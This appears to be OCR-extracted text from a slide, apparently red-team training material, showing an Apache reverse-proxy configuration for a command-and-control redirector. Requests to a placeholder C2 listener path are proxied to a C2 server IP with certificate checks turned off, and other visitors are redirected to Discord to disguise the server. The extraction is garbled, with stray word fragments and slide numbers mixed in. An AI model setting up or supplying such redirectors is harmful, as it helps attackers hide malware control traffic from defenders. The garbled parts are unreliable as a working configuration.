 HE/NGINX
>.<TLD>/fullchain.pem
D>/cert.pem
<TLD>/privkey.pem
web request is going to the URI.
to C2 IPs
26
OD #3: REV, PROXY VIA APACHE/NGINX
<VirtualHost 0.0.0.0:443>
1
ServerName <REDIRECTOR_DOMAIN>.<TLD>
ServerAlias <REDIRECTOR_DOMAIN>.<TLD>
DocumentRoot /var/www/html/
2
<Directory /var/www/html>
Options Indexes FollowSymLinks
AllowOverride All
Require all granted
</Directory>
3
SSLCertificateChainFile /etc/letsencrypt/live/<REDIRECTOR_DOMAIN>.<TLD>/fullchain.pem
SSLCertificateFile /etc/letsencrypt/live/<REDIRECTOR_DOMAIN>.<TLD>/cert.pem
SSLCertificateKeyFile /etc/letsencrypt/live/<REDIRECTOR_DOMAIN>.<TLD>/privkey.pem
PACHE
GiNX
4
ProxyPreserveHost On
RewriteEngine On
SSLEngine On
SSLProxyEngine On
SSLProxyVerify none
SSLProxyCheckPeerCN off
SSLProxyCheckPeerName off
SSLProxyCheckPeerExpire off
5
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
6
# RewriteCond is a condition based check that validates that the web request is going to the URI.
RewriteCond %{REQUEST_URI} ^/<C2_LISTENER_URI>/
# RewriteRule 1: If the request contains "/URI_PATH/", redirect to C2 IPs
RewriteRule ^.*$ https://<C2_SERVER_IP>%{REQUEST_URI} [P,NE,L]
ProxyPassReverse ^ https://<C2_SERVER_IP>%{REQUEST_URI} [P,NE]
# Otherwise send to Discord
RewriteRule ^.*$ https://discord.com/? [L,R=302]
</VirtualHost>
26